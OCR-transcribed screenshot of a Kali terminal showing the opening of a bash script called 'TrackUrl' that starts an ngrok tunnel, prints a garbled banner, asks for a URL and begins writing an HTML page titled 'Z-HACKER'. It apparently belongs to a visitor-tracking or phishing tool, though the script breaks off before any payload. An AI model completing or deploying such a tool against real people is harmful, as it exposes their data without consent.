 root@kali: ~/TrackUrl
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
#!/bin/bash
#64-bit
#xterm -e ./ngrok_64 http 80 & clear
#32-bit
gnome-terminal -e './ngrok http 80'
echo " ______________________________________________________
7 77 _ 77 _ 77 77 7 77 7 77 _ 77 7
!__ __!¦ _¦¦ _ ¦¦ ___!¦ __!¦ ¦ ¦¦ _¦¦ ¦
7 7 ¦ _ \ ¦ 7 ¦¦ 7___¦ ¦¦ ¦ ¦¦ _ \ ¦ !___
¦ ¦ ¦ 7 ¦¦ ¦ ¦¦ 7¦ 7 ¦¦ ! ¦¦ 7 ¦¦ 7
!__! !__!__!!__!__!!_____!!__!__!!_____!!__!__!!_____!
"
sleep 5
read -p ' URL: ' varurl
echo "<!DOCTYPE html>
<html>
<head>
<title>Z-HACKER</title>
<style type=\"text/css\">
body {
-- 끼워넣기 -- 7,36 꼭대기